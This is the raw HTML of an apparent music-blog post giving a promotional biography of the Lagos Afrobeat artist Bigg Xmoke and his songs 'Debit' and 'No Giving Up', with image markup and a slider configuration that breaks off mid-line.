data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_8-copy-scaled.jpg?fit=2048%2C2560&amp;ssl=1" data-orig-size="2048,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;ILCE-7R&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1356998529&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;24&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="2508DMO_8 copy" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_8-copy-scaled.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_8-copy-scaled.jpg?fit=740%2C925&amp;ssl=1" class="alignnone size-medium wp-image-33410" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_8-copy.jpg?resize=240%2C300&#038;ssl=1" alt="" width="240" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_8-copy-scaled.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_8-copy-scaled.jpg?resize=819%2C1024&amp;ssl=1 819w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_8-copy-scaled.jpg?resize=768%2C960&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_8-copy-scaled.jpg?resize=1229%2C1536&amp;ssl=1 1229w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_8-copy-scaled.jpg?resize=1639%2C2048&amp;ssl=1 1639w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_8-copy-scaled.jpg?w=2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_8-copy-scaled.jpg?w=1480&amp;ssl=1 1480w" sizes="auto, (max-width: 240px) 100vw, 240px" /><br />
‎<br />
<strong>Early Life &amp; Background ;</strong><br />
‎<br />
‎Growing up in Lagos, Bigg Xmoke was surrounded by music, culture, and the vibrant sounds of the streets. His passion for music developed at a young age, fueled by the everyday struggles, triumphs, and experiences that shaped his outlook on life. This deep connection to his roots is what gives his sound authenticity and makes his songs relatable to a wide audience.</p>
<p>‎</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33415" data-permalink="https://blownaija.com/bigg-xmoke-biography/typo/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="typo" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo-scaled.jpg?fit=740%2C740&amp;ssl=1" class="alignnone size-medium wp-image-33415" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33417" data-permalink="https://blownaija.com/bigg-xmoke-biography/typo00/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo00-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="typo00" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo00-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo00-scaled.jpg?fit=740%2C740&amp;ssl=1" class="alignnone size-medium wp-image-33417" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo00.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo00-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo00-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo00-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo00-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo00-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo00-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo00-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo00-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo00-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33411" data-permalink="https://blownaija.com/bigg-xmoke-biography/typoo00/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoo00-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="typoo00" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoo00-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoo00-scaled.jpg?fit=740%2C740&amp;ssl=1" class="alignnone size-medium wp-image-33411" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoo00.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoo00-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoo00-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoo00-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoo00-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoo00-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoo00-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoo00-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoo00-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoo00-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>‎<strong>Music Career ;</strong><br />
‎<br />
‎<strong>Bigg Xmoke</strong> officially stepped into the music industry with a bold vision: to inspire, entertain, and leave a mark through Afrobeat. His artistry reflects a perfect blend of street wisdom, emotional depth, and infectious rhythms.<br />
‎<br />
‎He is best known for tracks like “<strong>Debit</strong>”, a song that captures the challenges of the rising cost of living while still vibing to Afrobeat grooves, and “<strong>No Giving Up</strong>”, an anthem of perseverance and hope. These songs highlight his lyrical strength and storytelling ability while maintaining the danceable beats Afrobeat is loved for.<br />
‎</p>
<p><strong>Bigg Xmoke</strong> blends raw street inspiration with global Afrobeat rhythms, making him one of the new-school artists to watch closely. His style speaks confidence, resilience, and a strong belief in chasing dreams without limits.</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33419" data-permalink="https://blownaija.com/bigg-xmoke-biography/typo66/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo66-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="typo66" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo66-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo66-scaled.jpg?fit=740%2C740&amp;ssl=1" class="alignnone size-medium wp-image-33419" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo66.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo66-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo66-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo66-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo66-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo66-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo66-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo66-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo66-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typo66-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33412" data-permalink="https://blownaija.com/bigg-xmoke-biography/typoq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoq-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="typoq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoq-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoq-scaled.jpg?fit=740%2C740&amp;ssl=1" class="alignnone size-medium wp-image-33412" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoq.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoq-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoq-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoq-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoq-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoq-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoq-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoq-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoq-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typoq-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33420" data-permalink="https://blownaija.com/bigg-xmoke-biography/typooo/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typooo-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="typooo" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typooo-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typooo-scaled.jpg?fit=740%2C740&amp;ssl=1" class="alignnone size-medium wp-image-33420" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typooo.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typooo-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typooo-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typooo-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typooo-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typooo-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typooo-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typooo-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typooo-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typooo-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 300px) 100vw, 300px" /><br />
‎</p>
<p><strong>Musical Style &amp; Genre ;</strong><br />
‎<br />
‎<strong>Bigg Xmoke</strong>’s music is deeply rooted in Afrobeat, but his sound is versatile, drawing influences from street vibes, Afropop, and contemporary urban music. His delivery is smooth, passionate, and fearless giving him an edge as one of the new generation voices representing Nigeria’s rich sound to the world.</p>
<p>‎With his growing fanbase and undeniable talent, Bigg Xmoke is on a steady rise to becoming one of the next big names in the Afrobeat scene.</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33418" data-permalink="https://blownaija.com/bigg-xmoke-biography/typott/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typott-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="typott" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typott-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typott-scaled.jpg?fit=740%2C740&amp;ssl=1" class="alignnone size-medium wp-image-33418" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typott.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typott-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typott-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typott-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typott-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typott-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typott-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typott-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typott-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typott-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33416" data-permalink="https://blownaija.com/bigg-xmoke-biography/tyruuu/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/tyruuu-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="tyruuu" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/tyruuu-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/tyruuu-scaled.jpg?fit=740%2C740&amp;ssl=1" class="alignnone size-medium wp-image-33416" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/tyruuu.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/tyruuu-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/tyruuu-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/tyruuu-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/tyruuu-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/tyruuu-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/tyruuu-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/tyruuu-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/tyruuu-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/tyruuu-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33414" data-permalink="https://blownaija.com/bigg-xmoke-biography/typso/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typso-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="typso" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typso-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typso-scaled.jpg?fit=740%2C740&amp;ssl=1" class="alignnone size-medium wp-image-33414" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typso.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typso-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typso-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typso-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typso-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typso-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typso-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typso-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typso-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/typso-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><strong>Impact &amp; Vision ;</strong><br />
‎<br />
‎More than just an artist, <strong>Bigg Xmoke</strong> is a voice of the streets, echoing the struggles, dreams, and hustle of young Nigerians. His music is not only about entertainment but also about sending messages of hope, motivation, and staying true to one’s grind.<br />
‎<br />
‎With every new release, he continues to grow his fanbase and establish himself as a strong force in the Afrobeat industry. His vision is clear to put Lagos on the global map through his sound and to inspire the next generation of Afrobeat stars.</p>
<div align="left">
<p><strong>Conclusion ;</strong><br />
‎<br />
<strong>‎Bigg Xmoke</strong> is more than just a rising star; he is an artist with a mission, a sound with substance, and a journey that is just beginning. With his talent, consistency, and hunger for success, <strong>Bigg Xmoke</strong> is destined to become one of the most talked-about names in Afrobeat.</p>
</div>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-33406"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/bigg-xmoke-biography/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-33406"
				>
				<span id="sharing-twitter-33406" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-33406"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/bigg-xmoke-biography/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-33406"
				>
				<span id="sharing-facebook-33406" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_33406&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/bigg-xmoke-biography\/&quot;,&quot;postId&quot;:33406,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl